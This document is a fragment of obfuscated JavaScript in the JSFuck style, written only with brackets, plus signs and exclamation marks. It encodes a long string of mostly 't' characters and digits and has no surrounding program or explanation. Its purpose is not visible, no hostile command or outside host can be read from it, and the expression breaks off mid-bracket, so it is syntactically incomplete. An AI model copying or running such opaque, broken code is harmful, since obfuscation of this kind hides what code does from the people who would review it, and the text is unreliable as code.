(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]